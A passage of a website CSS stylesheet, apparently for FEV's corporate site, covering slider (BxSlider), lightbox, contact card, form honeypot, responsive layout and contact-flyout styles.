	z-index: 10001 !important;
}
#sbBottomContainer {
	z-index: 10000 !important;
}
#sbBottom{
	background:#fff;
	margin-top: -1px !important;
}
#sbOverlay {
	z-index: -1 !important;
}


#closeLink{
	background:url("../img/lb_close.gif") no-repeat scroll center center rgba(0, 0, 0, 0) !important;
}

#prevLink {
    background-position: -15% 15% !important;
}

#nextLink {
    background-position: 115% 15% !important;
}

#prevLink:hover {
    background: url("../img/lb_prev.png") no-repeat scroll 0 15% rgba(0, 0, 0, 0) !important;
}
#nextLink:hover {
    background: url("../img/lb_next.png") no-repeat scroll 100% 15% rgba(0, 0, 0, 0) !important;
}


/* TT_ADDRESS */
.tx-ttaddress-pi1{overflow:hidden;}
.vcard {margin-bottom:2em;}
.vcard img { max-width: 100%; height:auto;}
.vcard .title { font-weight:400; text-shadow: 0 0 0;}
.vcard .name { display:block;}
.vcard .name, .vcard .orga, .vcard .desc, .vcard .phone, .vcard .mail, .vcard .adr, .vcard .building, .vcard .room { padding: 10px 0 0 0;}
.vcard div span { width: 55px; display:inline-block;}
.vcard .postal-code, .vcard .locality, .vcard .region, .vcard .room span, .mail a span{width: auto;}

#content > .col-md-9 .vcard{
	float:left;
	/*width:33%;*/
}

#content .two_columns .vcard, #content .three_columns .vcard, #content .four_columns .vcard{
	float:none;
	width:100% !important;
}

/* bxslider */
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


.bx-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

.bx-controls{
	height:0;
}

.bx-wrapper .bx-viewport {
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
  	-ms-transform: translatez(0);
  	-o-transform: translatez(0);
  	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

.uploads_wrap .bx-wrapper .bx-pager,
.uploads_wrap .bx-wrapper .bx-controls-auto {
	left: -62px;
    width: calc(100% + 117px);
	padding-top: 10px;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../img/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	font-size: .85em;
	color: #fff;
	margin:0 auto;
	max-width:940px;
	position:relative;
	top: -40px;
	z-index: 100;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #fff;
	text-indent: -9999px;
	display: block;
	width: 15px;
	height: 15px;
	margin: 0 5px;
	outline: 0;
}

.bx-wrapper .smallpager.bx-pager.bx-default-pager a {
    height: 10px;
    margin: 0 3px;
    width: 10px;
}

.bx-wrapper .smallerpager.bx-pager.bx-default-pager a {
    height: 8px;
    margin: 0 2px;
    width: 8px;
}

.uploads_wrap .bx-pager.bx-default-pager a {background: none repeat scroll 0 0 #ccc;}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #B9052D;
}


/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0;
	background: url(../img/slidericon.png) no-repeat top left;
}

.bx-wrapper .bx-next {
	right: 0;
	background: url(../img/slidericon.png) no-repeat top right;
}

#content .bx-wrapper .bx-prev {
	left: -67px;
	background: url(../img/slidericon_content.png) no-repeat top left;
}

#content .bx-wrapper .bx-next {
	right: -67px;
	background: url(../img/slidericon_content.png) no-repeat top right;
}

#slider .bx-wrapper .bx-prev, #slider .bx-wrapper .bx-next {
	opacity:0.5;
}

#slider .bx-wrapper .bx-prev:hover, #slider .bx-wrapper .bx-next:hover {
	opacity:0.7;
}

.bx-wrapper .bx-prev:hover, .bx-wrapper .bx-next:hover {
	opacity:0.6;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -60px;
	outline: 0;
	width: 52px;
	height: 119px;
	text-indent: -9999px;
	z-index: 9999;
}

#content .bx-wrapper .bx-controls-direction a {
	margin-top: -20px;
	width: 17px;
	height: 41px;
}

.bx-wrapper .bx-controls-direction a.disabled {
	opacity:0.5;
	cursor:default;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(../img/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(../img/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

.page_brehna div.csc-textpic .csc-textpic-imagewrap table{
display: table;
table-layout: fixed;
width: 100%;
}

/* Media Querys */



@media only screen and (max-width: 1140px) {
	body{overflow-y:inherit;}
	#c178, #c2357 {
		margin-left: 0;
		margin-right: 0;
	}
	#to_top{
		background: #7A7A7A url(../img/arrow_mid_to_top.png) 50% 50% no-repeat;
		height: 45px;
		width: 45px;
	}
}

@media only screen and (max-width: 1100px) {
	#content .bx-wrapper .bx-prev {
		left: -30px;
	}

	#content .bx-wrapper .bx-next {
		right: -30px;
	}
	.vollebreite{
		margin-left:0 !important;
		width:100% !important;
	}
	#c178, #c2357{
		padding-left:0;
		padding-right:0;
	}
	hr, hr.hr-slider{
		margin-left:0;
		margin-right:0;
	}
}

@media only screen and (max-width: 1050px) {
	#slider .topleft .heading{
		top:20px;
		left:60px;
	}

	#slider .topright .heading{
		top:20px;
		right:60px;
	}

	#slider .bottomleft .heading{
		bottom:30px;
		left:60px;
	}

	#slider .bottomright .heading{
		bottom:30px;
		right:60px;
	}

	#slider .heading h2{
		margin: 0;
	}

	#slider .heading_cat{
		font-size:12px;
	}

	#slider .slidertext{
		font-size:14px;
		margin-left:60px;
	}

	#slider .topleft .slidertext, #slider .bottomleft .slidertext{
		margin-left:0;
		margin-right:60px;
	}

	#slider .heading h2 span{
		font-size:26px;
	}

	#slider .heading h2 span.row2{
		font-size:33px;
	}
}

@media only screen and (max-width: 940px) {
	#subnavi .nav_lvl3 ul {
		-moz-column-gap: 20px;
		-webkit-column-gap: 20px;
		-ms-column-gap: 20px;
		column-gap: 20px;
		 width: 56%;
	}
	#search{display:none;}
	.bx-wrapper{
		padding-bottom:40px;
	}
	.teaser_item{
		padding-bottom:20px;
	}
	#content .bx-wrapper .bx-prev {
		left: 50% !important;
		margin-left:-35px;
		top: inherit;
		bottom:-10px;
		margin-top:-56px !important;
		background: url("../img/slidericon_content_small_mobile.png") no-repeat scroll left top;
		height: 41px !important;
		width: 17px !important;
	}

	#content .bx-wrapper .bx-next {
		left: 50%;
		margin-left:35px;
		top: inherit;
		bottom:-10px;
		margin-top:-56px !important;
		background: url("../img/slidericon_content_small_mobile.png") no-repeat scroll right top;
		height: 41px !important;
		width: 17px !important;
	}
	.bx-wrapper .bx-prev {
		background: url(../img/slidericon_mobile.png) no-repeat top left;
	}

	.bx-wrapper .bx-next {
		background: url(../img/slidericon_mobile.png) no-repeat top right;
	}
	.bx-wrapper .bx-controls-direction a {
		margin-top: -61px;
		width: 36px;
	}
	#c178 .bx-wrapper .bx-controls-direction a, #c2357 .bx-wrapper .bx-controls-direction a{bottom:0 !important;}
	#slider .bx-wrapper{
		padding-bottom:0;
	}
	#c178 .bx-wrapper, #c2357 .bx-wrapper{
		padding-bottom:55px;
	}
	#c178, #c2357{
		margin-bottom:110px;
		padding: 50px 100px 30px;
	}
	.bx-wrapper .bx-prev, .bx-wrapper .bx-next {
		opacity:1;
	}
	.bx-wrapper .bx-prev:hover, .bx-wrapper .bx-next:hover {
		opacity:0.7;
	}

	.vollebreite > div a {
		padding-right: 25px;
	}

	h1, h2, h3, h2.subheader, .col-md-3 h1, .col-md-3 h2, .col-md-3 h3, .col-md-3 h2.subheader, .heading_sidebar{
		font-size: 23px;
	}
	h3 {
		font-size: 20px;
	}
	.zweizeilig {
		font-size: 20px !important;
		margin-bottom: -0.01em;
	}
	.column3mid .zweizeilig{
		font-size:19px !important;
	}

	.navbar-form {
		margin: 8px 0;
	}
	.vollebreite > div{
		padding:70px 15px 80px;
		background:#F6F6F6;
		margin-right:-45px !important;
	}
	.vollebreite {
		padding-top: 0;
		padding-right:15px !important;
		margin-left:-15px !important;
	}
	.bx-wrapper .bx-pager {
		padding-left:10px;
	}
	.teaser_item .teaser_img {
		font-size: 13px;
	}
	#footer .column5 {
		position: absolute;
		right: 15px;
	}
	#content .uploads_wrap.bx-wrapper .bx-prev{
		left:50% !important;
	}
	#content .uploads_wrap{
		padding-bottom:85px;
	}
}

@media only screen and (max-width: 767px) {

	.img-responsive {
		max-width: 100%;
	}
	div.csc-textpic-intext-right .csc-textpic-imagewrap, div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap{
		margin-left:0;
	}

	.img-responsive[width="15"],
	.img-responsive[width="16"],
	.img-responsive[width="17"],
	.img-responsive[width="18"],
	.img-responsive[width="19"],
	.img-responsive[width="20"],
	.img-responsive[width="21"],
	.img-responsive[width="22"],
	.img-responsive[width="23"],
	.img-responsive[width="24"],
	.img-responsive[width="25"],
	.img-responsive[width="26"],
	.img-responsive[width="27"],
	.img-responsive[width="28"],
	.img-responsive[width="29"],
	.img-responsive[width="30"],
	.img-responsive[width="31"],
	.img-responsive[width="32"],
	.img-responsive[width="33"],
	.img-responsive[width="34"],
	.img-responsive[width="35"],
	.img-responsive[width="36"],
	.img-responsive[width="37"],
	.img-responsive[width="38"],
	.img-responsive[width="39"],
	.img-responsive[width="40"],
	.img-responsive[width="41"],
	.img-responsive[width="42"],
	.img-responsive[width="43"],
	.img-responsive[width="44"],
	.img-responsive[width="45"],
	.img-responsive[width="46"],
	.img-responsive[width="47"],
	.img-responsive[width="48"],
	.img-responsive[width="49"],
	.img-responsive[width="50"],
	.img-responsive[width="51"],
	.img-responsive[width="52"],
	.img-responsive[width="53"],
	.img-responsive[width="54"],
	.img-responsive[width="55"],
	.img-responsive[width="56"],
	.img-responsive[width="57"],
	.img-responsive[width="58"],
	.img-responsive[width="59"],
	.img-responsive[width="60"],
	.img-responsive[width="61"],
	.img-responsive[width="62"],
	.img-responsive[width="63"],
	.img-responsive[width="64"],
	.img-responsive[width="65"],
	.img-responsive[width="66"],
	.img-responsive[width="67"],
	.img-responsive[width="68"],
	.img-responsive[width="69"],
	.img-responsive[width="70"],
	.img-responsive[width="71"],
	.img-responsive[width="72"],
	.img-responsive[width="73"],
	.img-responsive[width="74"],
	.img-responsive[width="75"],
	.img-responsive[width="76"],
	.img-responsive[width="77"],
	.img-responsive[width="78"],
	.img-responsive[width="79"],
	.img-responsive[width="80"],
	.img-responsive[width="81"],
	.img-responsive[width="82"],
	.img-responsive[width="83"],
	.img-responsive[width="84"],
	.img-responsive[width="85"],
	.img-responsive[width="86"],
	.img-responsive[width="87"],
	.img-responsive[width="88"],
	.img-responsive[width="89"],
	.img-responsive[width="90"],
	.img-responsive[width="91"],
	.img-responsive[width="92"],
	.img-responsive[width="93"],
	.img-responsive[width="94"],
	.img-responsive[width="95"],
	.img-responsive[width="96"],
	.img-responsive[width="97"],
	.img-responsive[width="98"],
	.img-responsive[width="99"],
	.img-responsive[width="100"]{
		width: auto;
	}

	.csc-textpic-intext-left-nowrap .csc-textpic-text{
		margin-left: 0;
	}

	.csc-textpic-imagewrap{float:none !important;}
	.navbar-header {
		float: none;
		clear:both;
	}
	.navbar-nav {
		margin: 0;
	}
	.nav > li.first {
		margin-left: 5px;
	}
	.navbar-default .navbar-nav > li > a {
		height: auto;
		line-height: auto;
		margin-bottom: 0;
	}
	.vollebreite > div ul {
		margin:0 !important;
		width: 100%;
	}
	.vollebreite > div ul li:last-child a{
		border-bottom:1px solid #cecece;
	}
	#c178, #c2357 {
		padding: 20px 100px 30px;
		padding-left:0;
		padding-right:0;
	}
	#show_footer{display:none;}

	#footer_metanav, #footer_metanav_top {
		padding-top:20px;
	}
	#footer_metanav p, #footer_metanav_top p {
		line-height:1.6em;
	}

	.fixed_nav #header, #header{
		position:fixed;
		background:rgba(255,255,255,0.96);
		z-index:10000;
		top:0;
		width: 100%;
		height:60px;
	}

	body, .fixed_nav{
		padding-top:60px;
	}
	.navbar-toggle {
		margin-top: 8px;
	}
	#mobile_nav_icon {display:block}
	#mobile_nav_icon .menutext {
		padding-top: 14px;
	}
	.navbar-brand{
		height:50px;
	}

	.navbar-brand img, .fixed_nav .navbar-brand img{
		margin-top:3px;
		float:right;
	}

	.navbar-nav {
		margin-top: 20px;
	}

	.navbar-default .navbar-nav > li > a {
		margin-top: -1px;
	}

	.navbar-default .navbar-nav > li.act {
		background: url("../img/navi_arrow_cur.gif") no-repeat scroll 50% 102% rgba(0, 0, 0, 0);
	}

	#search #mailform {display:none;}

	.mobile_top{
		position:relative;
		z-index:9999;
	}

	#footer_metanav a, #footer_metanav_top a {
		margin: 5px 1px;
	}

	#footer .column1, #footer .column2, #footer .column3{display:none;}

	#slider .heading h2 span{
		font-size:20px;
	}

	#slider .heading h2 span.row2{
		font-size:24px;
	}

	#slider .heading_wrap {
		height: 250px;
	}
	#slider .heading_wrap.more_height {
		/* 2018-08-15: additional css height for higher slider (+50%) */
	    height: 375px;
	}

	#fev-googlemaps-container{
		height: 250px !important;
	}
	/*#slider .slider_item {
		height: 250px !important;
	}*/
	#slider .slidertext{display:none;}
	.slider_item{background-size:cover;}

	#to_top{
		background: #7A7A7A url(../img/arrow_small_to_top.png) 50% 50% no-repeat;
		height: 40px;
		width: 40px;
		bottom:35px;
		right:17px;
		opacity:0.8;
	}

	.contenttable {
		table-layout: fixed;
		overflow-x: scroll;
		overflow-y: hidden;
	}
	.contenttable td, .contenttable th{
		padding:0.25em;
		word-break: break-all;
		overflow:hidden;
	}

	.tablediv{
		/*float: right;*/
		padding: 5px;
		padding-top:10px;
		overflow-x: scroll;
		overflow-y: hidden;
		width: 240px;
		position:relative;
		-moz-box-shadow:  inset 0 0 10px rgba(0,0,0,0.25);
		-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.25);
		box-shadow: inset 0 0 10px rgba(0,0,0,0.25);
		background-color: transparent;
		margin-bottom:2em;
	}

	.tablediv table{
		max-width:160%;
		width:160%;
		position:relative;
		margin-bottom:0;
	}

	.tabledivbefore {
		background: url("../img/scroll_table.png") no-repeat scroll 50% 100%;
		float: left;
		height: 26px;
		position: relative;
		top: -2em;
		width: 100%;
		z-index: 99;
		text-align: center;
		color:#B9052D;
		font-size:12px;
		font-weight:400;
	}

	.tabledivshadow{
		width:12px;
		background: url("../img/table_shadow.png") repeat-y scroll 0 0;
		float:right;
		position: relative;
		margin-top: 1px;
		position: absolute;
		right: 15px;
		display:none;
	}

	#sidebar_nav{display:none;}
	.col-md-9.column2left{float:left; max-width:100%;}

	#mobile_nav:not(*:root) {
		overflow: hidden !important;
		padding-bottom: 0;
	}

	#scrolling:not(*:root) {
		overflow: scroll !important;
		overflow-x:hidden !important;
		-webkit-overflow-scrolling: touch!important;
		height:100%;
		margin-right:-20px;
		padding-right:20px;
		padding-bottom: 100px;
	}
	.lessmargin{
		margin-bottom:55px !important;
	}
	#content > .col-md-9 .vcard{
		width:50%;
	}
	#content .uploads_wrap{
		margin:0 !important;
	}
	.uploads_wrap .bx-pager {
		left: -35px;
		right: 0;
		text-align: left;
		top:8px;
	}
	.uploads_wrap .bx-pager div{
		position:relative;
		top:60px;
	}
	#content .uploads_wrap.bx-wrapper .bx-prev{
		left:50% !important;
	}
	.uploads_wrap ul.csc-uploads span.csc-uploads-fileName a, .uploads_wrap1 ul.csc-uploads span.csc-uploads-fileName a {
		line-height: 100% !important;
		font-family: 'Poppins', 'Open Sans', sans-serif!important;
		font-weight:400!important;
		font-size:15px!important;
	}
	#content .box_grey .uploads_wrap .csc-header {
		margin: -20px -20px 20px;
	}
	.uploads_wrap .bx-wrapper .bx-pager,
	.uploads_wrap .bx-wrapper .bx-controls-auto {
		left: -10px;
		width: calc(100% + 20px);
	}
	.csc-textpic-intext-right-nowrap .csc-textpic-text{
		margin-right:0 !important;
	}
	.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap{
		margin-bottom:2em;
	}
	/*.teaser_bg{
		background-position: 50% 0;
	    background-size: contain;
	}*/
	#consulting_logo {
		margin-top: 0;
	}
	.fixed_nav #consulting_logo.navbar-brand {
		height: 50px;
		margin-top: inherit;
	}
	#column5_bottom {
		bottom: -18px;
	}
}

@media only screen and (max-width: 500px) {
	#lang_left, #lang_right {
		padding: 0;
		background:none;
		border:none;
		width: 100%;
	}
	#lang_left {
		margin-bottom:20px;
	}
	#lang_boxcontent {
		width: 350px;
	}
	#footer .column1, #footer .column2, #footer .column3, #footer .column4, #footer .column5 {
		margin-right: 0;
	}
	#footer .column2 {
		width: 100px;
		margin-right: 20px;
	}
	#footer .column3 {
		width: 160px;
	}
	#column5_bottom {
		bottom: 25px;
		float: left;
	}
	#column5_bottom .csc-textpic-imagerow {
		padding-left: 0;
		padding-right: 20px;
	}
	#content > .col-md-9 .vcard{
		width:100%;
	}
	.news-single-img {
		float: none;
		margin-left: 0;
	}
	.news-single-img img{
		width:100%;
		height:auto;
	}
	.news-single-imgcaption {
		width: 100% !important;
	}
}

@media only screen and (max-width: 380px) {
	#lang_left, #lang_right {
		padding: 0;
		background:none;
		border:none;
		width: 100%;
	}
	#lang_left {
		margin-bottom:20px;
	}
	#lang_boxcontent {
		width: 100%;
	}
	#lang_right p, #lang_right li {
		width: 100%;
	}
	#lang_close {
		top: 12px;
	}
	#slider .heading_cat{
		font-size:10px;
	}
	#slider .heading h2 span{
		font-size:15px;
		padding:8px;
	}
	#slider .bx-wrapper .bx-prev, #slider .bx-wrapper .bx-next {opacity: 0.3;}
	#slider .bx-wrapper .bx-prev:hover, #slider .bx-wrapper .bx-next:hover {opacity: 0.4;}
	#slider .heading h2 span.row2{
		padding:8px;
		font-size:16px;
	}
	#content .uploads_wrap ul.csc-uploads span {width: auto;}
	#content .col-md-6 ul.csc-uploads-2 span.csc-uploads-fileName, #content .col-md-9 ul.csc-uploads-2 span.csc-uploads-fileName {width: 100%;}
	.csc-mailform fieldset.fieldset-subgroup ol li label{
		width:80% !important;
	}
	textarea{
		width:13em;
	}
	.teaser_bg{
		background-position: 50% 50%;
	    background-size: cover;
	}
}

/* Formularformatierung Maximilian Pfeifer 2014-05-27 */

.csc-form-element-checkbox input{
	width:auto !important;
	padding: 0 !important;
}

#content form li.csc-form-element {
    margin-bottom: 1em;
    margin-left: 0;
}

#content form li.csc-form-element-submit {
    margin-top: 3em;
}

label em, legend em {
    float: right;
}

.csc-mailform form li.csc-form-2 {
    margin-bottom: 3em !important;
}

.csc-mailform fieldset.fieldset-subgroup legend {
    width: 85%;
	padding-bottom: 0.5em;
}

.csc-mailform fieldset.fieldset-subgroup ol{
    margin:2em 0 !important;
}

.csc-mailform fieldset.fieldset-subgroup ol li label {
    width: 18em;
}

.csc-mailform fieldset.fieldset-subgroup {
    margin-bottom: -2em;
}

.csc-mailform fieldset.fieldset-subgroup li {
    padding: 0;
}

/* forms with wt_spamshield honeypot: hide input field without using display */

:lang(en) #p129 .csc-mailform .csc-form-3 {
	/*position:absolute;*/
	/*margin:0 0 0 -999em;*/
	height: 0.1px;
}

:lang(de) #p129 .csc-mailform .csc-form-3 {
	height: 0.1px;
}

:lang(zh) #p129 .csc-mailform .csc-form-3 {
	height: 0.1px;
}

:lang(en) #p444 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(de) #p444 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(zh) #p444 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(en) #p437 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(de) #p437 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(zh) #p437 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(en) #p471 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(de) #p471 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(zh) #p471 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(en) #p665 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(de) #p665 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(zh) #p665 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(en) #p691 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(de) #p691 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(zh) #p691 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(en) #p767 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(de) #p767 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

:lang(zh) #p767 .csc-mailform .csc-form-13 {
	height: 0.1px;
}

#p673 legend {font-size: inherit; margin-bottom: 0px;}
#p673 li.csc-form-element-radio {width: 50px; float: left;}
#p673 li.csc-form-element-radio label {width: 50px; margin-left: 5px}
#p673 li.csc-form-element-radio input {width: 20px;}
#p673 fieldset em {display: none;}
#p673 #content form li.csc-form-element-radiogroup {margin-bottom: 2em;}

:lang(en) #p673 .csc-mailform .csc-form-34 {
	height: 0.1px;
}

:lang(de) #p673 .csc-mailform .csc-form-34 {
	height: 0.1px;
}

:lang(zh) #p673 .csc-mailform .csc-form-34 {
	height: 0.1px;
}

:lang(en) #p777 .csc-mailform .csc-form-19 {
	height: 0.1px;
}

:lang(de) #p777 .csc-mailform .csc-form-19 {
	height: 0.1px;
}

:lang(zh) #p777 .csc-mailform .csc-form-19 {
	height: 0.1px;
}

/* auch consulting */
:lang(en) #p154 .csc-mailform .csc-form-3 {
	height: 0.1px;
}
:lang(de) #p154 .csc-mailform .csc-form-3 {
	height: 0.1px;
}

/* End of forms (with spamshield) styling */


#worldmap {
	margin-left: 10px;
	position: relative;
	top: -3px;
}

.rss-link {
	margin: 0 0 40px 0;
}

.rss-link a {
	color: #B9052D;
}

.rss-link img {
	display: block;
	float: left;
	margin: 0 10px 0 0;
}

.rss-link span {
	display: block;
	float: left;
	margin: 1px 0 0 0;
	font-size: 19px;
	text-transform: uppercase;
	font-family: 'Poppins','Signika Negative', sans-serif;
}

.rss-link a:hover span {
	text-decoration: underline;
}

.rss-link:before, .rss-link:after { content: ""; display: table; }
.rss-link:after { clear: both; }
.rss-link{ *zoom: 1; }

.rss-link-start {
	position: absolute;
	top: 9px;
	right: 0;
	margin: 0;
}

@media only screen and (max-width: 940px) {
	.rss-link-start {
		top: 0;
	}
}

@media only screen and (max-width: 500px) {
	.rss-link-start {
		position: static;
		margin: -20px 0 20px 0;
	}

	.rss-link-start img {
		width: 20px;
		height: 20px;
		margin: 0 6px 0 0;
	}

	.rss-link span {
		margin: -1px 0 0 0;
	}
}

#container .threesixty {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
}
#container .threesixty .threesixty_images {
  display: none;
  list-style: none;
  margin: 0;
  padding: 0;
}
#container .threesixty .threesixty_images img {
  position: absolute;
  top: 0;
  width: 100%;
  height: auto;
}
#container .threesixty .threesixty_images img.previous-image {
  visibility: hidden;
  width: 0;
}
#container .threesixty .threesixty_images img.current-image {
  visibility: visible;
  width: 100%;
}
#container .threesixty .spinner {
  width: 60px;
  display: block;
  margin: 0 auto;
  height: 30px;
  background: #333;
  background: rgba(0, 0, 0, 0.7);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#container .threesixty .spinner span {
  font-family: Arial, "MS Trebuchet", sans-serif;
  font-size: 12px;
  font-weight: bolder;
  color: #FFF;
  text-align: center;
  line-height: 30px;
  display: block;
}
#container .threesixty .nav_bar {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 11;
}
#container .threesixty .nav_bar a {
  display: block;
  width: 32px;
  height: 32px;
  float: left;
  background: url(/demo/img/sprites.png) no-repeat;
  text-indent: -99999px;
}
#container .threesixty .nav_bar a.nav_bar_play {
  background-position: 0 0;
}
#container .threesixty .nav_bar a.nav_bar_previous {
  background-position: 0 -73px;
}
#container .threesixty .nav_bar a.nav_bar_stop {
  background-position: 0 -37px;
}
#container .threesixty .nav_bar a.nav_bar_next {
  background-position: 0 -104px;
}
/* html */
#container:-webkit-full-screen {
  background: #ffffff;
  width: 100%;
  height: 100%;
  margin-top: 0;
  padding-top: 200px;
}
#container:-moz-full-screen {
  background: #ffffff;
  width: 100%;
  height: 100%;
  margin-top: 0;
  padding-top: 200px;
}

#c4110 {
	margin-bottom: 0px;
}


.jobform {
	background-color: #F2F2F2;
	padding: 1em;
	color: #585858;
}
.three_columns .jobform, .four_columns .jobform, .two_columns .jobform{
	padding:0;
}
.jobform h3 {
	margin-bottom: 1em;
}
.three_columns .jobform h3, .four_columns .jobform h3, .two_columns .jobform h3{
	display:none;
}
.jobform .row {
	margin-left: 0;
	margin-bottom: 0.75em;
}
.jobform  label {
	min-width: 8em;
}
.jobform  button {
	box-shadow: none !important;
	background: #B9052D;
	color: #FFF;
	font-weight: bold;
	border: none;
	text-align: center;
	min-width: 12.85em;
	padding: 6px;
	border-radius: 2px;
}
.jobform  button:hover {
	opacity: 0.8;
}


/* Software and Testing Solutions Upgrade: 12.2016 */
.outerBox {
	width: 100%;
	height: 250px;
	margin-top: 40px;
	margin-bottom: 60px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 10px 10px 50px grey;
	-moz-box-shadow: 10px 10px 50px grey;
	box-shadow: 10px 10px 50px grey;
	clear: both;
}
.outerBox .left {
	float: left;
	width: 40%;
	height: 100%;
	background-color: rgba(50,50,50,1);
	color: #FFF;
	overflow-y: hidden;
	overflow-x: hidden;
}
.outerBox .left .csc-default {
	padding: 20px;
}
.outerBox .left h1, .outerBox .left h2, .outerBox .left h3 {
	color: #FFF;
	text-transform: uppercase;
	font-size: 20px;
}
.outerBox .left p.bodytext {
	font-size: 13px;
}
.outerBox .visual {
	width: 60%;
	height: 100%;
	float: left;
}
.outerBox .visual .csc-default{
	position: relative;
	top: -10%;
	overflow-y: visible;
	overflow-x: hidden;
}
@media only screen and (max-width: 767px) {
	.outerBox .visual { width: 100%; margin-top: 10%; height: 125%;}
	.outerBox .left { width: 100%; float: none; }
	.outerBox { height: initial; height: inherit; }
	.outerBox .left .csc-default { margin-bottom: 0px; }
}
/* TeaserBox Update für Bilder ohne Transparenz von 01.2018 */
.outerBox.withoutTransparancy .visual .csc-default { top: 0; height: 100%; overflow: hidden; }
.outerBox.withoutTransparancy div.csc-textpic .csc-textpic-imagewrap img { width: 100%; position: relative; top: -15px}

@media only screen and (max-width: 767px) {
	.outerBox.withoutTransparancy div.csc-textpic .csc-textpic-imagewrap img { width: inherit; width: initial; top: 0; }
}
/* Fortsetzung Software & Testing Update von 12.2016 */
.teaser_item.product_item .linkicon {
	margin-left: 0px;
	left: -5px;
	top: 205px;
	margin-bottom: 10px;
	margin-top: -100px;
	width: 115px;
	height: 65px;
	background-size: contain;
	background: url(//www.fev.com/fileadmin/templates/img/productpage-icon.png) no-repeat 0 0;
}
.teaser_item.product_item strong {
	text-transform: initial;
}
.teaser_item.product_item p {
	margin-bottom: 50px;
}
.teaser_item.product_item .teaser_img {
	background: rgba(255,255,255,0.0);
}
/* Flyout Anpassungen */
body {
    overflow-x: hidden;
}
#flyoutGreyOut {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.2);
    z-index: 10001;
}
#flyoutGreyOut.in {
    display: block;
}
#flyoutGreyOut.out {
    display: none;
}
#contactFlyout {
    position: fixed;
    top: 300px; /* unterhalb der FEV Header Leiste */
    width: 500px;
    background-color: rgba(255,255,255,0.95);
    border: 1px solid rgba(50,50,50,0.1);
    border-radius: 10px 0px 0px 10px;
    padding-left: 50px;
    box-shadow: 5px 5px 20px rgba(0,0,0,0.3);
    /*transition: all 0.3s linear;*/
    transition-property: height, right, background-color;
    transition-duration: 0.4s, 0.4s, 0.3s;
    transition-timing-function: linear, ease-out, linear;
    transition-delay: 0s, 0s, 0s;
    overflow: hidden;
    z-index: 10002;
}
#contactFlyout.in {
    /* eingeklappt: */
    right: -465px;
    height: 120px;
    background-color: rgba(218,31,61,1);
}
#contactFlyout.out {
    right: -0px;
    height: 350px;
}
#contactLabel {
    position: absolute;
